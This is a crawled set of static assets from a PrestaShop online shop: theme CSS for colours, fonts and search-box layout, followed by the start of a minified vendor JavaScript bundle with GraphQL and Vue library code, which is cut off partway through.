			.block-categories .category-sub-menu li[data-depth="0"] > a:hover,
			.block-categories .collapse-icons .add:hover, 
			.block-categories .collapse-icons .remove:hover,
			.block-categories .category-sub-menu .category-sub-link:hover,
			.breadcrumb_container .breadcrumb ol li:last-child a, .breadcrumb_container .breadcrumb ol li:last-child span,
			.breadcrumb_container .breadcrumb ol li a:hover,
			.slideshow_container .pos-slideshow .nivo-directionNav a:hover,
			.poslistcategories .list-categories .name_categories a:hover,
			.js-product-miniature .product_desc .manufacturer a:hover,
			.owl-nav > div:hover,		
			.search_top form button:hover,
			.tab-category-container-slider ul.tab_cates li:hover,
			.tab-category-container-slider ul.tab_cates li.active,
			.poslistcateproduct .subcategories-list li a:hover,
			.poslistcateproduct .btn-group .dropdown-menu a:hover,
			.home_blog_post_area .blog_slider .item .blog_post .post_title a:hover,
			.home_blog_post_area .blog_slider .item .blog_post .read_more a,
			.poslistcateproduct .subcategories-list li a:hover,
			.meta_author span,.meta_category a,
			#footer a:hover,#footer .footer-container .footer_block .footer_list > li a:hover,
			#footer .footer-container .footer_block .footer_list > ul > li a:hover,
			#footer .footer-container .info-contact .hotline .content_hl strong,
			#footer .footer-container .custom_links a:hover,
			#footer .footer-container .footer_bottom .copyright a,
			#search_filters_wrapper #search_filters .facet .facet-label:hover a,
			.js-product-miniature .product_desc .availability .availability-list span,
			#js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li a:hover,
			.product-line-grid-right .cart-line-product-actions .remove-from-cart:hover, .product-line-grid-right .product-price .remove-from-cart:hover,
			.page-my-account #content .links a:hover i,
			.panel-product-line #wishlist_button:hover,
			.panel-product-line .compare-button:hover,.panel-product-line .compare-button.cmp_added{  
			color: #c40316; 
		}
		.js-product-miniature.style_product_default div.cart button.ajax_add_to_cart_button:hover, 
		.js-product-miniature.style_product_default div.cart span.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product_default  .add-to-links li a:hover,
		.js-product-miniature.style_product1 div.cart button.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product1 div.cart span.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product1 .add-to-links li a:hover,
		.js-product-miniature.style_product2 .add-to-links li.cart button.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product2 .add-to-links li.cart span.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product2 .add-to-links li a:hover,
		.js-product-miniature.style_product3 .add-to-links li.cart button.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product3 .add-to-links li.cart span.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product3 .add-to-links li a:hover,
		.blockcart .popup_cart ul li .img_content .product-quantity,
		.blockcart .button_cart a.desktop .item_count,
		.blockcart .popup_cart .checkout a:hover,
		#_desktop_wishtlist .wishtlist_top a .cart-wishlist-number,
		#_desktop_compare .compare_top a #poscompare-nb,
		#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.active  > a:before,
		#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.home  > a:before,
		#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item:hover  > a:before,
		#_desktop_vegamenu .pos-menu-vertical .title_vertical,
		#pos_search_top .form_search .search_submit,
		.links_sale .big_sale:hover, 
		.desc_slideshow .readmore,
		.pos_title h2:after,
		.product-price-and-shipping-top .discount-product,
		.thumb_cate .thumb-container.slick-current > div:before,.thumb_cate .thumb-container:hover > div:before,
		.block-categories a.h6:after,#search_filters_wrapper #search_filters .h6:after,#tags_block h2:after, 
		.tabs .nav-tabs .nav-item .nav-link:hover:after,.tabs .nav-tabs .nav-item .nav-link.active:after,
		#tags_block .tags_block li a:hover,
		#js-product-list .product_content.list .js-product-miniature .product_desc div.cart button.ajax_add_to_cart_button:hover, 
		#js-product-list .product_content.list .js-product-miniature .product_desc div.cart span.ajax_add_to_cart_button:hover,
		.ft_newsletter form .btn,.pagination a:hover,
		#footer .footer-container .footer_block h3:before,
		.products-sort-order .select-list:hover,
		.pagination .current a,.product-actions .add-to-cart, 
		.poscompare-product .desc-box div.cart button.ajax_add_to_cart_button:hover, 
		.poscompare-product .desc-box div.cart span.ajax_add_to_cart_button:hover,
		.btn-secondary:hover, .btn-tertiary:hover, .btn-primary:hover,
		.btn-secondary:focus, .btn-tertiary:focus, .btn-primary:focus,
		.btn-secondary:active, .btn-tertiary:active, .btn-primary:active,
		.btn-secondary:active:focus, .btn-tertiary:active:focus, .btn-primary:active:focus
		{ 
			background: #c40316;
		}#tags_block .tags_block li a:hover,#search_filters_wrapper #search_filters .facet .facet-label:hover .custom-checkbox input[type="checkbox"] + span ,
		.js-product-miniature.style_product_default div.cart button.ajax_add_to_cart_button:hover, 
		.js-product-miniature.style_product_default div.cart span.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product_default  .add-to-links li a:hover,
		.js-product-miniature.style_product1 div.cart button.ajax_add_to_cart_button:hover, 
		.js-product-miniature.style_product1 div.cart span.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product1 .add-to-links li a:hover,
		.js-product-miniature.style_product2 .add-to-links li.cart button.ajax_add_to_cart_button:hover, 
		.js-product-miniature.style_product2 .add-to-links li.cart span.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product2 .add-to-links li a:hover,
		.js-product-miniature.style_product3 .add-to-links li.cart button.ajax_add_to_cart_button:hover, 
		.js-product-miniature.style_product3 .add-to-links li.cart span.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product3 .add-to-links li a:hover,
		.blockcart .popup_cart .checkout a:hover ,
		#js-product-list .product_content.list .js-product-miniature .product_desc div.cart button.ajax_add_to_cart_button:hover, 
		#js-product-list .product_content.list .js-product-miniature .product_desc div.cart span.ajax_add_to_cart_button:hover{
			border-color: #c40316;
		}body{
            font-family: "Rubik", sans-serif;
            font-size: 14px;
            color: #666666;
        }.pos_title h2{
            font-family: "Rubik", sans-serif;
            font-size: 24px;
            color: #242424;
            text-transform: capitalize;
        }.pos_title_column h2{  
            font-size: 24px;
        }.js-product-miniature .product_desc .product_name{
            color: #0066c0;
            font-size: 12px;
            text-transform: capitalize;
        }.js-product-miniature .product_desc .product_name:hover{
            color: #0066c0;
        }.product-price-and-shipping .price{
            color:#c40316;
            font-size: 14px;
        }.h1.namne_details, .product_name_h1{
            color: #0066c0;
            font-size: 24px;
            text-transform: capitalize;
        }.product-prices .price, .product-prices .current-price span:first-child{
            color:#c40316;
            font-size: 24px;
        }

--- FILE ---
content_type: text/css
request_url: https://tamirmarketi.com/themes/theme_antomi4/modules/possearchproducts/views/css/possearch.css
body_size: 1091
content:
/* module search category */
 #_desktop_search_category {
	padding:0;
}
 #_mobile_search_category {
     display: inline-block;
     width: 100%;
     margin: 10px 0;
}
 #pos_search_top {
     padding: 0;
     position: relative;
}
 #pos_search_top .form_search {
     padding: 0;
     position: relative;
     width: 100%;
     float: left;
     height:53px;
     color: #a4a4a4;
}
 #pos_search_top .form_search label {
     display: none;
}
 #pos_search_top .form_search .search-block {
     height:53px;
     line-height:53px;
}
 #pos_search_top .form_search .form-control {
     padding: 10px 120px 10px 20px;
     width: 100%;
     height:53px;
     font-size: 12px;
     background: #ffffff;
     color: #888888;
	 border-width: 2px;
	 border-radius:3px;
}
 #pos_search_top .form_search .form-control::-moz-placeholder {
     color: #888888;
}
 #pos_search_top .form_search .form-control::-webkit-input-placeholder {
     color: #888888;
}
 #pos_search_top .form_search .form-control:-ms-input-placeholder {
     color: #888888;
}
 #pos_search_top .form_search .form-control:focus {
     box-shadow: none;
}
 @media (max-width: 479px) {
     #pos_search_top .form_search .form-control {
         padding-right: 0;
    }
}
 #pos_search_top .form_search .search_submit {
     position: absolute;
     top: 0;
     right: 0;
     height:53px;
     line-height:53px;
     text-align: center;
     text-align: center;
     color: #fff;
	 font-size:14px;
	 border-radius: 0px 3px 3px 0px;
     padding: 0 35px; 
     border: 0;
	 text-transform:capitalize; 
     -webkit-transition: all 300ms linear;
     -moz-transition: all 300ms linear;
     -ms-transition: all 300ms linear;
     -o-transition: all 300ms linear;
     transition: all 300ms linear;
}
 #pos_search_top .form_search .search_submit:hover {
    background:#222222;
	color:#ffffff;
}
 #pos_search_top .form_search .search_submit i {
     font-size:20px;
     display: block;
     line-height:53px;
}
 #pos_search_top .form_search .search_submit:hover {
     -webkit-transition: all 300ms linear;
     -moz-transition: all 300ms linear;
     -ms-transition: all 300ms linear;
     -o-transition: all 300ms linear;
     transition: all 300ms linear;
}
 #pos_search_top .form_search .form-group {
     position: absolute;
     left:2px;
     top:2px;
     display: inline-block;
     width:170px;
     margin: 0;
     background: transparent;
}
 #pos_search_top .form_search .form-group .bootstrap-select {
     width:170px;
     height:49px;
     line-height:49px;
     margin:0;
     border:0;
     padding:0 30px;
     color: #222222;
     font-size:14px;
	 border-radius:3px;
     -webkit-user-select: none;
     -moz-user-select: -moz-none;
     -ms-user-select: none;
     user-select: none;
     -webkit-appearance: none;
     -moz-appearance: none;
     appearance: none;
     background: url(../../img/option_search.png) no-repeat 85% 55% #f3f3f3;
}
 #pos_search_top .form_search.show-categories .form-control {
       padding-left:190px;
	   
}

 #pos_search_top .form_search.show-categories .form-group:after {
     content: "";
     width:1px; 
     height:100%;
     background:#ebebeb;
     position:absolute;
     top:0;
     right:0;
}
@media (min-width: 992px) and (max-width: 1199px) {
	 #pos_search_top .form_search .search_submit {
    	padding:0 25px;
	}
	 #pos_search_top .form_search .form-control {
		padding-right:100px;
	}
	 #pos_search_top .form_search .form-group {
		width:150px;
	}
	#pos_search_top .form_search .form-group .bootstrap-select {
		width:150px;
		padding:0 20px;
	}
	 #pos_search_top .form_search.show-categories .form-control {
		   padding-left:170px;
		   
	}
}
 @media (max-width: 480px) {
     #pos_search_top .form_search .form-control {
         font-size:10px;
         padding:0 60px 0 10px;
    }
     #pos_search_top .form_search .form-group {
         width:110px;
    }
     #pos_search_top .form_search .form-group .bootstrap-select {
         width:110px;
         font-size:10px;
         padding: 0 10px;
    }
     #pos_search_top .form_search.show-categories .form-control {
         padding-left: 120px;
    }
     #pos_search_top .form_search.show-categories .form-group:after {
         right: 0;
    }
	 #pos_search_top .form_search .search_submit {
		 padding: 0 10px; 
	}
}
.ui-autocomplete.ui-widget-content {
     max-height:380px;
     overflow: auto;
     border: 1px solid #ebebeb;
	 padding:1rem; 
}
.ui-autocomplete.ui-widget-content li{
    margin-bottom:15px;
}
.ui-autocomplete.ui-widget-content li:last-child{
    margin-bottom:0; 
}
.ui-autocomplete.ui-widget-content img {
    float:left;
	width:60px;
}
.product {
	display:block;
	overflow:hidden; 
	padding:15px 20px;
	max-width:250px; 
}
/* end module search category */


--- FILE ---
content_type: application/javascript
request_url: https://tamirmarketi.com/modules/blockwishlist/public/vendors.js
body_size: 65992
content:
(window.webpackJsonp_name_=window.webpackJsonp_name_||[]).push([[0],[,function(t,e,r){"use strict";(function(t){r.d(e,"a",(function(){return F})),r.d(e,"b",(function(){return p})),r.d(e,"c",(function(){return j})),r.d(e,"d",(function(){return V})),r.d(e,"e",(function(){return H})),r.d(e,"f",(function(){return z})),r.d(e,"g",(function(){return Q})),r.d(e,"h",(function(){return P})),r.d(e,"i",(function(){return g})),r.d(e,"j",(function(){return A})),r.d(e,"k",(function(){return S})),r.d(e,"l",(function(){return E})),r.d(e,"m",(function(){return $})),r.d(e,"n",(function(){return C})),r.d(e,"o",(function(){return R})),r.d(e,"p",(function(){return f})),r.d(e,"q",(function(){return Y})),r.d(e,"r",(function(){return w})),r.d(e,"s",(function(){return _})),r.d(e,"t",(function(){return h})),r.d(e,"u",(function(){return y})),r.d(e,"v",(function(){return v})),r.d(e,"w",(function(){return b})),r.d(e,"x",(function(){return W})),r.d(e,"y",(function(){return J})),r.d(e,"z",(function(){return Z})),r.d(e,"A",(function(){return tt})),r.d(e,"B",(function(){return et})),r.d(e,"C",(function(){return B})),r.d(e,"D",(function(){return N})),r.d(e,"E",(function(){return d})),r.d(e,"F",(function(){return O})),r.d(e,"G",(function(){return c})),r.d(e,"H",(function(){return m})),r.d(e,"I",(function(){return G}));var n=r(28),i=r(3),o=r(0),a=r(86),s=r.n(a);r(29);function u(t,e,r,n){if(function(t){return"IntValue"===t.kind}(r)||function(t){return"FloatValue"===t.kind}(r))t[e.value]=Number(r.value);else if(function(t){return"BooleanValue"===t.kind}(r)||function(t){return"StringValue"===t.kind}(r))t[e.value]=r.value;else if(function(t){return"ObjectValue"===t.kind}(r)){var o={};r.fields.map((function(t){return u(o,t.name,t.value,n)})),t[e.value]=o}else if(function(t){return"Variable"===t.kind}(r)){var a=(n||{})[r.name.value];t[e.value]=a}else if(function(t){return"ListValue"===t.kind}(r))t[e.value]=r.values.map((function(t){var r={};return u(r,e,t,n),r[e.value]}));else if(function(t){return"EnumValue"===t.kind}(r))t[e.value]=r.value;else{if(!function(t){return"NullValue"===t.kind}(r))throw new i.a(17);t[e.value]=null}}function c(t,e){var r=null;t.directives&&(r={},t.directives.forEach((function(t){r[t.name.value]={},t.arguments&&t.arguments.forEach((function(n){var i=n.name,o=n.value;return u(r[t.name.value],i,o,e)}))})));var n=null;return t.arguments&&t.arguments.length&&(n={},t.arguments.forEach((function(t){var r=t.name,i=t.value;return u(n,r,i,e)}))),f(t.name.value,n,r)}var l=["connection","include","skip","client","rest","export"];function f(t,e,r){if(r&&r.connection&&r.connection.key){if(r.connection.filter&&r.connection.filter.length>0){var n=r.connection.filter?r.connection.filter:[];n.sort();var i=e,o={};return n.forEach((function(t){o[t]=i[t]})),r.connection.key+"("+JSON.stringify(o)+")"}return r.connection.key}var a=t;if(e){var u=s()(e);a+="("+u+")"}return r&&Object.keys(r).forEach((function(t){-1===l.indexOf(t)&&(r[t]&&Object.keys(r[t]).length?a+="@"+t+"("+JSON.stringify(r[t])+")":a+="@"+t)})),a}function p(t,e){if(t.arguments&&t.arguments.length){var r={};return t.arguments.forEach((function(t){var n=t.name,i=t.value;return u(r,n,i,e)})),r}return null}function d(t){return t.alias?t.alias.value:t.name.value}function h(t){return"Field"===t.kind}function v(t){return"InlineFragment"===t.kind}function y(t){return t&&"id"===t.type&&"boolean"==typeof t.generated}function m(t,e){return void 0===e&&(e=!1),Object(o.a)({type:"id",generated:e},"string"==typeof t?{id:t,typename:void 0}:t)}function b(t){return null!=t&&"object"==typeof t&&"json"===t.type}function g(t,e){if(t.directives&&t.directives.length){var r={};return t.directives.forEach((function(t){r[t.name.value]=p(t,e)})),r}return null}function O(t,e){return void 0===e&&(e={}),(r=t.directives,r?r.filter(k).map((function(t){var e=t.arguments;t.name.value,Object(i.b)(e&&1===e.length,14);var r=e[0];Object(i.b)(r.name&&"if"===r.name.value,15);var n=r.value;return Object(i.b)(n&&("Variable"===n.kind||"BooleanValue"===n.kind),16),{directive:t,ifArgument:r}})):[]).every((function(t){var r=t.directive,n=t.ifArgument,o=!1;return"Variable"===n.value.kind?(o=e[n.value.name.value],Object(i.b)(void 0!==o,13)):o=n.value.value,"skip"===r.name.value?!o:o}));var r}function _(t,e){return function(t){var e=[];return Object(n.visit)(t,{Directive:function(t){e.push(t.name.value)}}),e}(e).some((function(e){return t.indexOf(e)>-1}))}function w(t){return t&&_(["client"],t)&&_(["export"],t)}function k(t){var e=t.name.value;return"skip"===e||"include"===e}function S(t,e){var r=e,n=[];return t.definitions.forEach((function(t){if("OperationDefinition"===t.kind)throw new i.a(11);"FragmentDefinition"===t.kind&&n.push(t)})),void 0===r&&(Object(i.b)(1===n.length,12),r=n[0].name.value),Object(o.a)(Object(o.a)({},t),{definitions:Object(o.e)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:r}}]}}],t.definitions)})}function j(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return e.forEach((function(e){null!=e&&Object.keys(e).forEach((function(r){t[r]=e[r]}))})),t}function x(t){Object(i.b)(t&&"Document"===t.kind,2);var e=t.definitions.filter((function(t){return"FragmentDefinition"!==t.kind})).map((function(t){if("OperationDefinition"!==t.kind)throw new i.a(3);return t}));return Object(i.b)(e.length<=1,4),t}function $(t){return x(t),t.definitions.filter((function(t){return"OperationDefinition"===t.kind}))[0]}function C(t){return t.definitions.filter((function(t){return"OperationDefinition"===t.kind&&t.name})).map((function(t){return t.name.value}))[0]||null}function A(t){return t.definitions.filter((function(t){return"FragmentDefinition"===t.kind}))}function R(t){var e=$(t);return Object(i.b)(e&&"query"===e.operation,6),e}function E(t){var e;x(t);for(var r=0,n=t.definitions;r<n.length;r++){var o=n[r];if("OperationDefinition"===o.kind){var a=o.operation;if("query"===a||"mutation"===a||"subscription"===a)return o}"FragmentDefinition"!==o.kind||e||(e=o)}if(e)return e;throw new i.a(10)}function Q(t){void 0===t&&(t=[]);var e={};return t.forEach((function(t){e[t.name.value]=t})),e}function P(t){if(t&&t.variableDefinitions&&t.variableDefinitions.length){var e=t.variableDefinitions.filter((function(t){return t.defaultValue})).map((function(t){var e=t.variable,r=t.defaultValue,n={};return u(n,e.name,r),n}));return j.apply(void 0,Object(o.e)([{}],e))}return{}}function M(t,e,r){var n=0;return t.forEach((function(r,i){e.call(this,r,i,t)&&(t[n++]=r)}),r),t.length=n,t}var I={kind:"Field",name:{kind:"Name",value:"__typename"}};function q(t){return function t(e,r){return e.selectionSet.selections.every((function(e){return"FragmentSpread"===e.kind&&t(r[e.name.value],r)}))}($(t)||function(t){Object(i.b)("Document"===t.kind,7),Object(i.b)(t.definitions.length<=1,8);var e=t.definitions[0];return Object(i.b)("FragmentDefinition"===e.kind,9),e}(t),Q(A(t)))?null:t}function D(t){return function(e){return t.some((function(t){return t.name&&t.name===e.name.value||t.test&&t.test(e)}))}}function T(t,e){var r=Object.create(null),i=[],a=Object.create(null),s=[],u=q(Object(n.visit)(e,{Variable:{enter:function(t,e,n){"VariableDefinition"!==n.kind&&(r[t.name.value]=!0)}},Field:{enter:function(e){if(t&&e.directives&&(t.some((function(t){return t.remove}))&&e.directives&&e.directives.some(D(t))))return e.arguments&&e.arguments.forEach((function(t){"Variable"===t.value.kind&&i.push({name:t.value.name.value})})),e.selectionSet&&function t(e){var r=[];return e.selections.forEach((function(e){(h(e)||v(e))&&e.selectionSet?t(e.selectionSet).forEach((function(t){return r.push(t)})):"FragmentSpread"===e.kind&&r.push(e)})),r}(e.selectionSet).forEach((function(t){s.push({name:t.name.value})})),null}},FragmentSpread:{enter:function(t){a[t.name.value]=!0}},Directive:{enter:function(e){if(D(t)(e))return null}}}));return u&&M(i,(function(t){return!r[t.name]})).length&&(u=function(t,e){var r=function(t){return function(e){return t.some((function(t){return e.value&&"Variable"===e.value.kind&&e.value.name&&(t.name===e.value.name.value||t.test&&t.test(e))}))}}(t);return q(Object(n.visit)(e,{OperationDefinition:{enter:function(e){return Object(o.a)(Object(o.a)({},e),{variableDefinitions:e.variableDefinitions.filter((function(e){return!t.some((function(t){return t.name===e.variable.name.value}))}))})}},Field:{enter:function(e){if(t.some((function(t){return t.remove}))){var n=0;if(e.arguments.forEach((function(t){r(t)&&(n+=1)})),1===n)return null}}},Argument:{enter:function(t){if(r(t))return null}}}))}(i,u)),u&&M(s,(function(t){return!a[t.name]})).length&&(u=function(t,e){function r(e){if(t.some((function(t){return t.name===e.name.value})))return null}return q(Object(n.visit)(e,{FragmentSpread:{enter:r},FragmentDefinition:{enter:r}}))}(s,u)),u}function F(t){return Object(n.visit)(x(t),{SelectionSet:{enter:function(t,e,r){if(!r||"OperationDefinition"!==r.kind){var n=t.selections;if(n)if(!n.some((function(t){return h(t)&&("__typename"===t.name.value||0===t.name.value.lastIndexOf("__",0))}))){var i=r;if(!(h(i)&&i.directives&&i.directives.some((function(t){return"export"===t.name.value}))))return Object(o.a)(Object(o.a)({},t),{selections:Object(o.e)(n,[I])})}}}}})}var L={test:function(t){var e="connection"===t.name.value;return e&&(!t.arguments||t.arguments.some((function(t){return"key"===t.name.value}))),e}};function N(t){return T([L],x(t))}function V(t){return"query"===E(t).operation?t:Object(n.visit)(t,{OperationDefinition:{enter:function(t){return Object(o.a)(Object(o.a)({},t),{operation:"query"})}}})}function B(t){x(t);var e=T([{test:function(t){return"client"===t.name.value},remove:!0}],t);return e&&(e=Object(n.visit)(e,{FragmentDefinition:{enter:function(t){if(t.selectionSet&&t.selectionSet.selections.every((function(t){return h(t)&&"__typename"===t.name.value})))return null}}})),e}var H="function"==typeof WeakMap&&!("object"==typeof navigator&&"ReactNative"===navigator.product),U=Object.prototype.toString;function z(t){return function t(e,r){switch(U.call(e)){case"[object Array]":if(r.has(e))return r.get(e);var n=e.slice(0);return r.set(e,n),n.forEach((function(e,i){n[i]=t(e,r)})),n;case"[object Object]":if(r.has(e))return r.get(e);var i=Object.create(Object.getPrototypeOf(e));return r.set(e,i),Object.keys(e).forEach((function(n){i[n]=t(e[n],r)})),i;default:return e}}(t,new Map)}function K(e){return(void 0!==t?"production":"development")===e}function W(){return!0===K("production")}function J(){return!0===K("test")}function G(t){try{return t()}catch(t){console.error&&console.error(t)}}function Y(t){return t.errors&&t.errors.length}function Z(t){if((!0===K("development")||J())&&!("function"==typeof Symbol&&"string"==typeof Symbol("")))return function t(e){return Object.freeze(e),Object.getOwnPropertyNames(e).forEach((function(r){null===e[r]||"object"!=typeof e[r]&&"function"!=typeof e[r]||Object.isFrozen(e[r])||t(e[r])})),e}(t);return t}var X=Object.prototype.hasOwnProperty;function tt(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return et(t)}function et(t){var e=t[0]||{},r=t.length;if(r>1){var n=[];e=it(e,n);for(var i=1;i<r;++i)e=nt(e,t[i],n)}return e}function rt(t){return null!==t&&"object"==typeof t}function nt(t,e,r){return rt(e)&&rt(t)?(Object.isExtensible&&!Object.isExtensible(t)&&(t=it(t,r)),Object.keys(e).forEach((function(n){var i=e[n];if(X.call(t,n)){var o=t[n];i!==o&&(t[n]=nt(it(o,r),i,r))}else t[n]=i})),t):e}function it(t,e){return null!==t&&"object"==typeof t&&e.indexOf(t)<0&&(t=Array.isArray(t)?t.slice(0):Object(o.a)({__proto__:Object.getPrototypeOf(t)},t),e.push(t)),t}Object.create({})}).call(this,r(22))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";r.r(e),function(t,r){var n=Object.freeze({});function i(t){return null==t}function o(t){return null!=t}function a(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function u(t){return null!==t&&"object"==typeof t}var c=Object.prototype.toString;function l(t){return"[object Object]"===c.call(t)}function f(t){return"[object RegExp]"===c.call(t)}function p(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return o(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function h(t){return null==t?"":Array.isArray(t)||l(t)&&t.toString===c?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function y(t,e){for(var r=Object.create(null),n=t.split(","),i=0;i<n.length;i++)r[n[i]]=!0;return e?function(t){return r[t.toLowerCase()]}:function(t){return r[t]}}var m=y("slot,component",!0),b=y("key,ref,slot,slot-scope,is");function g(t,e){if(t.length){var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var O=Object.prototype.hasOwnProperty;function _(t,e){return O.call(t,e)}function w(t){var e=Object.create(null);return function(r){return e[r]||(e[r]=t(r))}}var k=/-(\w)/g,S=w((function(t){return t.replace(k,(function(t,e){return e?e.toUpperCase():""}))})),j=w((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),x=/\B([A-Z])/g,$=w((function(t){return t.replace(x,"-$1").toLowerCase()}));var C=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function r(r){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,r):t.call(e)}return r._length=t.length,r};function A(t,e){e=e||0;for(var r=t.length-e,n=new Array(r);r--;)n[r]=t[r+e];return n}function R(t,e){for(var r in e)t[r]=e[r];return t}function E(t){for(var e={},r=0;r<t.length;r++)t[r]&&R(e,t[r]);return e}function Q(t,e,r){}var P=function(t,e,r){return!1},M=function(t){return t};function I(t,e){if(t===e)return!0;var r=u(t),n=u(e);if(!r||!n)return!r&&!n&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every((function(t,r){return I(t,e[r])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||o)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(r){return I(t[r],e[r])}))}catch(t){return!1}}function q(t,e){for(var r=0;r<t.length;r++)if(I(t[r],e))return r;return-1}function D(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var T=["component","directive","filter"],F=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],L={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:P,isReservedAttr:P,isUnknownElement:P,getTagNamespace:Q,parsePlatformTagName:M,mustUseProp:P,async:!0,_lifecycleHooks:F},N=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function V(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function B(t,e,r,n){Object.defineProperty(t,e,{value:r,enumerable:!!n,writable:!0,configurable:!0})}var H=new RegExp("[^"+N.source+".$_\\d]");var U,z="__proto__"in{},K="undefined"!=typeof window,W="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,J=W&&WXEnvironment.platform.toLowerCase(),G=K&&window.navigator.userAgent.toLowerCase(),Y=G&&/msie|trident/.test(G),Z=G&&G.indexOf("msie 9.0")>0,X=G&&G.indexOf("edge/")>0,tt=(G&&G.indexOf("android"),G&&/iphone|ipad|ipod|ios/.test(G)||"ios"===J),et=(G&&/chrome\/\d+/.test(G),G&&/phantomjs/.test(G),G&&G.match(/firefox\/(\d+)/)),rt={}.watch,nt=!1;if(K)try{var it={};Object.defineProperty(it,"passive",{get:function(){nt=!0}}),window.addEventListener("test-passive",null,it)}catch(t){}var ot=function(){return void 0===U&&(U=!K&&!W&&void 0!==t&&(t.process&&"server"===t.process.env.VUE_ENV)),U},at=K&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function st(t){return"function"==typeof t&&/native code/.test(t.toString())}var ut,ct="undefined"!=typeof Symbol&&st(Symbol)&&"undefined"!=typeof Reflect&&st(Reflect.ownKeys);ut="undefined"!=typeof Set&&st(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var lt=Q,ft=0,pt=function(){this.id=ft++,this.subs=[]};pt.prototype.addSub=function(t){this.subs.push(t)},pt.prototype.removeSub=function(t){g(this.subs,t)},pt.prototype.depend=function(){pt.target&&pt.target.addDep(this)},pt.prototype.notify=function(){var t=this.subs.slice();for(var e=0,r=t.length;e<r;e++)t[e].update()},pt.target=null;var dt=[];function ht(t){dt.push(t),pt.target=t}function vt(){dt.pop(),pt.target=dt[dt.length-1]}var yt=function(t,e,r,n,i,o,a,s){this.tag=t,this.data=e,this.children=r,this.text=n,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},mt={child:{configurable:!0}};mt.child.get=function(){return this.componentInstance},Object.defineProperties(yt.prototype,mt);var bt=function(t){void 0===t&&(t="");var e=new yt;return e.text=t,e.isComment=!0,e};function gt(t){return new yt(void 0,void 0,void 0,String(t))}function Ot(t){var e=new yt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var _t=Array.prototype,wt=Object.create(_t);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=_t[t];B(wt,t,(function(){for(var r=[],n=arguments.length;n--;)r[n]=arguments[n];var i,o=e.apply(this,r),a=this.__ob__;switch(t){case"push":case"unshift":i=r;break;case"splice":i=r.slice(2)}return i&&a.observeArray(i),a.dep.notify(),o}))}));var kt=Object.getOwnPropertyNames(wt),St=!0;function jt(t){St=t}var xt=function(t){this.value=t,this.dep=new pt,this.vmCount=0,B(t,"__ob__",this),Array.isArray(t)?(z?function(t,e){t.__proto__=e}(t,wt):function(t,e,r){for(var n=0,i=r.length;n<i;n++){var o=r[n];B(t,o,e[o])}}(t,wt,kt),this.observeArray(t)):this.walk(t)};function $t(t,e){var r;if(u(t)&&!(t instanceof yt))return _(t,"__ob__")&&t.__ob__ instanceof xt?r=t.__ob__:St&&!ot()&&(Array.isArray(t)||l(t))&&Object.isExtensible(t)&&!t._isVue&&(r=new xt(t)),e&&r&&r.vmCount++,r}function Ct(t,e,r,n,i){var o=new pt,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var 